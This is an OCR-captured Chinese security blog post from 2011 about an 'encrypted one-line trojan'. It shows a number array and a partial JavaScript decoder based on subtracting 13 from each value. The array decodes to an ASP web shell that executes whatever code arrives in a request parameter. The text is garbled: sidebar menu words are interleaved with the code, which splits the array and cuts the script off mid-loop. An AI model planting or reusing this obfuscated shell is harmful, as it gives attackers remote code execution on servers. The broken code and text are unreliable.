
WebShell'S Blog
加密一句话木马
首页
2011-11-08
安全
1 条评论
5.01K次阅读
分类
我原也以为这是ASCII码加密过的
安全
73,50,114,133,114,112,130,129,114,45,127,114,126,130,114,128,1
29,53,47,121,47,54,50,75结果T00LS某牛
新闻
全部数字减13,然后十进制解密
技术
<script>
var sun=
工具
[73,50,114,133,114,112,130,129,114,45,127,114,126,130,114,128,1
存档
29,53,47,121,47,54,50,75];
var temp=new Array();
链接
for(var i=0;i<sun.length;i++)
{
留言
temp.push(sun[i]-13);
}